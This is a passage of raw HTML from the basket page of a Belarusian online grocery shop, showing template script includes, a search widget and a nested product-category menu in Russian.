<link rel="apple-touch-icon" sizes="48x48" href="/upload/CMax/93f/dv13ydv4moh3dtmc6w9llx2953u0qy8r.png">
<link rel="apple-touch-icon" sizes="72x72" href="/upload/CMax/93f/dv13ydv4moh3dtmc6w9llx2953u0qy8r.png">
<link rel="apple-touch-icon" sizes="96x96" href="/upload/CMax/c39/onrjjtxtdbz1h6aprw0lrxj192ip36st.png">
<link rel="apple-touch-icon" sizes="144x144" href="/upload/CMax/c39/onrjjtxtdbz1h6aprw0lrxj192ip36st.png">
<link rel="apple-touch-icon" sizes="192x192" href="/upload/CMax/2e6/c9cp2shynl10ngjpw220l9sw0w24h7vg.png">
<link href="/bitrix/templates/aspro_max/css/print.css?172889223223591" data-template-style="true" rel="stylesheet" media="print">
					<script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
					<script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1728892275"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" />
<meta property="og:title" content="Корзина" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://a-dostavka.by:443/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" />
<link rel="image_src" href="https://a-dostavka.by:443/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png"  />
<meta property="og:url" content="https://a-dostavka.by:443/basket/" />
<meta property="og:description" content="Интернет-магазин" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.js?1728892275771" defer=""></script>

<script src="/bitrix/templates/aspro_max/vendor/js/bootstrap.js?165754738227908"></script>
<script src="/bitrix/templates/aspro_max/js/buy_services.min.js?17288922684182"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.actual.min.js?16575473801251"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/ripple.js?16575473824702"></script>
<script src="/bitrix/templates/aspro_max/js/browser.js?16575473801032"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.uniform.min.js?16575473808308"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/sticky-sidebar.js?165754738225989"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.validate.min.js?165754738022257"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.alphanumeric.js?16575473801972"></script>
<script src="/bitrix/templates/aspro_max/js/jquery.cookie.js?16575473803066"></script>
<script src="/bitrix/templates/aspro_max/js/mobile.js?172889228228083"></script>
<script src="/bitrix/templates/aspro_max/js/main.js?1728892282317684"></script>
<script src="/bitrix/templates/aspro_max/js/blocks/blocks.js?17288922826818"></script>
<script src="/bitrix/templates/aspro_max/js/logo.min.js?17288922573490"></script>
<script src="/bitrix/templates/aspro_max/js/autoload/item-action.js?172889227516410"></script>
<script src="/bitrix/templates/aspro_max/js/autoload/select_offer_load.js?17288922551192"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?176296401810542"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/mega_menu/script.js?172889226310679"></script>
<script src="/bitrix/templates/aspro_max/js/searchtitle.js?17288922451367"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/menu/top/script.js?165754738036"></script>
<script src="/bitrix/templates/aspro_max/js/mega_menu.js?17288922271023"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/search.title/fixed/script.js?172889224510790"></script>
<script src="/bitrix/templates/aspro_max/js/hash_location.js?1728892224995"></script>
<script src="/bitrix/templates/aspro_max/js/custom.js?1657547380100"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/mustache.js?166609609819670"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/action-pool.js?16660960986291"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/filter.js?166609609815461"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/component.js?166609613475476"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/basket.js?16660961242658"></script>
<script src="/bitrix/templates/aspro_max/components/bitrix/catalog.bigdata.products/main/script.js?165754738136418"></script>
<script src="/bitrix/templates/aspro_max/vendor/js/carousel/owl/owl.carousel.min.js?165754738244743"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>
					
    <link rel="apple-touch-icon" sizes="180x180" href="/upload/favicon_io/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/upload/favicon_io/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/upload/favicon_io/favicon-16x16.png">
    <link rel="manifest" href="/upload/favicon_io/site.webmanifest">
</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-light" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "1";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header basket_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto  mheader-v1 header-v1 header-font-lower_N regions_N title_position_LEFT footer-v5 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" alt="a-dostavka.by" title="a-dostavka.by" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
													</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/basket/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/novogodniy_assortiment/" class="color-theme-hover" title="Новогодний ассортимент">
												<span class="name option-font-bold">Новогодний ассортимент</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/bakaleya/" class="color-theme-hover" title="Бакалея">
												<span class="name option-font-bold">Бакалея</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/makaronnye_izdeliya/" title="Макаронные изделия">
																<span class="name color-theme-hover">Макаронные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/zdorovoe_pitanie/" title="Здоровое питание">
																<span class="name color-theme-hover">Здоровое питание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/sousy/" title="Соусы">
																<span class="name color-theme-hover">Соусы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/konditerskie_dobavki/" title="Кондитерские добавки">
																<span class="name color-theme-hover">Кондитерские добавки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bakaleya/krupy/" title="Крупы">
																<span class="name color-theme-hover">Крупы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/krupy/krupy_yachnevye_pshenichnye_ovsyanye_perlovye/" title="Крупы ячневые, пшеничные, овсяные, перловые">
																				<span class="name color-theme-hover">Крупы ячневые, пшеничные, овсяные, перловые</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/krupy/krupy_mannye_kukuruznye_psheno/" title="Крупы манные, кукурузные, пшено">
																				<span class="name color-theme-hover">Крупы манные, кукурузные, пшено</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/krupy/krupa_risovaya/" title="Крупа рисовая">
																				<span class="name color-theme-hover">Крупа рисовая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/krupy/krupa_grechnevaya/" title="Крупа гречневая">
																				<span class="name color-theme-hover">Крупа гречневая</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/muka/" title="Мука">
																<span class="name color-theme-hover">Мука</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/produkty_bystrogo_prigotovleniya/" title="Продукты быстрого приготовления">
																<span class="name color-theme-hover">Продукты быстрого приготовления</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bakaleya/chipsy_sukhariki_sneki/" title="Чипсы, сухарики, снеки">
																<span class="name color-theme-hover">Чипсы, сухарики, снеки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/chipsy_sukhariki_sneki/sukhariki/" title="Сухарики">
																				<span class="name color-theme-hover">Сухарики</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/chipsy_sukhariki_sneki/chipsy/" title="Чипсы">
																				<span class="name color-theme-hover">Чипсы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/chipsy_sukhariki_sneki/sneki/" title="Снеки">
																				<span class="name color-theme-hover">Снеки</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/" title="Каши, хлопья, мюсли, сухие завтраки">
																<span class="name color-theme-hover">Каши, хлопья, мюсли, сухие завтраки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/sukhie_zavtraki/" title="Сухие завтраки">
																				<span class="name color-theme-hover">Сухие завтраки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/kashi/" title="Каши">
																				<span class="name color-theme-hover">Каши</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/myusli/" title="Мюсли">
																				<span class="name color-theme-hover">Мюсли</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/kashi_khlopya_myusli_sukhie_zavtraki/khlopya/" title="Хлопья">
																				<span class="name color-theme-hover">Хлопья</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/" title="Орехи, семечки, сухофрукты">
																<span class="name color-theme-hover">Орехи, семечки, сухофрукты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/orekhi/" title="Орехи">
																				<span class="name color-theme-hover">Орехи</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/orekhi_semechki_sukhofrukty/semechki/" title="Семечки">
																				<span class="name color-theme-hover">Семечки</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bakaleya/masla_rastitelnye/" title="Масла растительные">
																<span class="name color-theme-hover">Масла растительные</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bakaleya/ovoshchnaya_i_fruktovaya_konservatsiya/" title="Овощная и фруктовая консервация">
																<span class="name color-theme-hover">Овощная и фруктовая консервация</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bakaleya/ovoshchnaya_i_fruktovaya_konservatsiya/ovoshchnye_solenya_marinady_i_konservy/" title="Овощные соленья, маринады и консервы">
																				<span class="name color-theme-hover">Овощные соленья, маринады и консервы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/bytovaya_khimiya_khoztovary/" class="color-theme-hover" title="Бытовая химия, хозтовары">
												<span class="name option-font-bold">Бытовая химия, хозтовары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_kukhonnoy_tekhniki/" title="Средства для кухонной техники">
																<span class="name color-theme-hover">Средства для кухонной техники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_mytya_posudy/" title="Средства для мытья посуды">
																<span class="name color-theme-hover">Средства для мытья посуды</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/" title="Средства для стирки">
																<span class="name color-theme-hover">Средства для стирки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/geli_dlya_stirki/" title="Гели для стирки">
																				<span class="name color-theme-hover">Гели для стирки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/konditsineri_i_opolaskivateli_dlya_belya/" title="Кондиционеры и ополаскиватели для белья">
																				<span class="name color-theme-hover">Кондиционеры и ополаскиватели для белья</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/kapsuly_dlya_stirki/" title="Капсулы для стирки">
																				<span class="name color-theme-hover">Капсулы для стирки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_stirki/pyatnovyvoditeli/" title="Пятновыводители">
																				<span class="name color-theme-hover">Пятновыводители</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/" title="Хозтовары для дома">
																<span class="name color-theme-hover">Хозтовары для дома</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/zazhigalki/" title="Зажигалки">
																				<span class="name color-theme-hover">Зажигалки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/kley/" title="Клей">
																				<span class="name color-theme-hover">Клей</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/bytovaya_khimiya_khoztovary/khoztovary_dlya_doma/lampochki_fonari_svetilniki/" title="Лампочки, фонари, светильники">
																				<span class="name color-theme-hover">Лампочки, фонари, светильники</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/bytovaya_khimiya_khoztovary/sredstva_dlya_chistki_i_uborki/" title="Средства для чистки и уборки">
																<span class="name color-theme-hover">Средства для чистки и уборки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/voda_napitki/" class="color-theme-hover" title="Вода, напитки">
												<span class="name option-font-bold">Вода, напитки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/voda_napitki/voda_mineralnaya/" title="Вода минеральная">
																<span class="name color-theme-hover">Вода минеральная</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/voda_napitki/voda_pitevaya/" title="Вода питьевая">
																<span class="name color-theme-hover">Вода питьевая</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/voda_napitki/voda_pitevaya/negazirovannaya/" title="Негазированная">
																				<span class="name color-theme-hover">Негазированная</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/voda_napitki/voda_pitevaya/gazirovannaya/" title="Газированная">
																				<span class="name color-theme-hover">Газированная</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/voda_napitki/bezalkogolnoe_pivo/" title="Безалкогольное пиво, шампанское">
																<span class="name color-theme-hover">Безалкогольное пиво, шампанское</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/voda_napitki/energeticheskie_napitki/" title="Энергетические напитки">
																<span class="name color-theme-hover">Энергетические напитки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/voda_napitki/napitki/" title="Напитки">
																<span class="name color-theme-hover">Напитки</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kantstovary/" class="color-theme-hover" title="Канцтовары">
												<span class="name option-font-bold">Канцтовары</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kantstovary/ruchki_sharikovye/" title="Ручки шариковые">
																<span class="name color-theme-hover">Ручки шариковые</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/konditerskie_izdeliya/" class="color-theme-hover" title="Кондитерские изделия">
												<span class="name option-font-bold">Кондитерские изделия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/konfety/" title="Конфеты">
																<span class="name color-theme-hover">Конфеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/shokoladnaya_i_arakhisovaya_pasta/" title="Шоколадная и арахисовая паста">
																<span class="name color-theme-hover">Шоколадная и арахисовая паста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/shokolad/" title="Шоколад">
																<span class="name color-theme-hover">Шоколад</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/konditerskie_izdeliya/drazhe_zhevatelnaya_rezinka_zhevatelnye_konfety/" title="Драже, жевательная резинка, жевательные конфеты">
																<span class="name color-theme-hover">Драже, жевательная резинка, жевательные конфеты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/drazhe_zhevatelnaya_rezinka_zhevatelnye_konfety/marshmellou/" title="Маршмеллоу">
																				<span class="name color-theme-hover">Маршмеллоу</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/kukuruznye_palochki/" title="Кукурузные палочки">
																<span class="name color-theme-hover">Кукурузные палочки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/gematogen/" title="Гематоген">
																<span class="name color-theme-hover">Гематоген</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/konditerskie_izdeliya/shokoladnye_yaytsa_medali_plastikovye_yaytsa_khrustyashchie_shariki/" title="Шоколадные яйца, медали, пластиковые яйца, хрустящие шарики">
																<span class="name color-theme-hover">Шоколадные яйца, медали, пластиковые яйца, хрустящие шарики</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/" title="Мармелад, зефир, маршмеллоу">
																<span class="name color-theme-hover">Мармелад, зефир, маршмеллоу</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/marshmellou/" title="Маршмеллоу">
																				<span class="name color-theme-hover">Маршмеллоу</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/marmelad_zefir_marshmellou/marmelad/" title="Мармелад">
																				<span class="name color-theme-hover">Мармелад</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/konditerskie_izdeliya/karamel_ledentsy/" title="Карамель, леденцы">
																<span class="name color-theme-hover">Карамель, леденцы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/karamel_ledentsy/marmelad/" title="Мармелад">
																				<span class="name color-theme-hover">Мармелад</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/" title="Бисквит, вафли, крекеры, печенье, сушки">
																<span class="name color-theme-hover">Бисквит, вафли, крекеры, печенье, сушки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/sushki/" title="Сушки">
																				<span class="name color-theme-hover">Сушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/pechene/" title="Печенье">
																				<span class="name color-theme-hover">Печенье</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/vafli/" title="Вафли">
																				<span class="name color-theme-hover">Вафли</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/biskvit/" title="Бисквит">
																				<span class="name color-theme-hover">Бисквит</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/konditerskie_izdeliya/biskvit_vafli_krekery_pechene_sushki/krekery/" title="Крекеры">
																				<span class="name color-theme-hover">Крекеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kofe_chay_i_drugie_napitki/" class="color-theme-hover" title="Кофе, чай, какао, цикорий">
												<span class="name option-font-bold">Кофе, чай, какао, цикорий</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kofe_chay_i_drugie_napitki/chay/" title="Чай">
																<span class="name color-theme-hover">Чай</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/chay/chay_paketirovannyy/" title="Чай пакетированный">
																				<span class="name color-theme-hover">Чай пакетированный</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/chay/chay_listovoy/" title="Чай листовой">
																				<span class="name color-theme-hover">Чай листовой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/chay/chaynyy_napitok/" title="Чайный напиток">
																				<span class="name color-theme-hover">Чайный напиток</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/chay/podarochnye_nabory/" title="Подарочные наборы">
																				<span class="name color-theme-hover">Подарочные наборы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/kofe_chay_i_drugie_napitki/kofe/" title="Кофе">
																<span class="name color-theme-hover">Кофе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_v_zernakh/" title="Кофе в зернах">
																				<span class="name color-theme-hover">Кофе в зернах</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_molotyy/" title="Кофе молотый">
																				<span class="name color-theme-hover">Кофе молотый</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/kofe/kofe_rastvorimyy/" title="Кофе растворимый">
																				<span class="name color-theme-hover">Кофе растворимый</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/kofe_chay_i_drugie_napitki/kofe/podarochnye_nabory/" title="Подарочные наборы">
																				<span class="name color-theme-hover">Подарочные наборы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krasota_ukhod_za_soboy_zdorove/" class="color-theme-hover" title="Красота, уход за собой, здоровье">
												<span class="name option-font-bold">Красота, уход за собой, здоровье</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/krasota_ukhod_za_soboy_zdorove/kontratseptivy_i_lubrikanty/" title="Контрацептивы и лубриканты">
																<span class="name color-theme-hover">Контрацептивы и лубриканты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/krasota_ukhod_za_soboy_zdorove/tovary_dlya_britya_i_depilyatsii/" title="Товары для бритья и депиляции">
																<span class="name color-theme-hover">Товары для бритья и депиляции</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/produktsiya_dlya_b2b/" class="color-theme-hover" title="Продукция для B2B">
												<span class="name option-font-bold">Продукция для B2B</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
